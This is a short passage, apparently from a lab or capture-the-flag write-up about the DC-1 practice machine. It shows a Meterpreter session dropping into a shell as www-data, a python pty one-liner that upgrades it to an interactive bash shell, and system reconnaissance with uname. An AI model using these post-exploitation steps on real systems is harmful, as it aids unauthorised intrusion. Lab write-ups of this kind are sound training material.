 meterpreter > shell
Process 3329 created.
Channel 0 created.
whoami
www-data
python --version
Python 2.7.3
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ uname -a
uname -a
Linux DC-1 3.2.0-6-486 #1 Debian 3.2.102-1 i686 GNU/Linux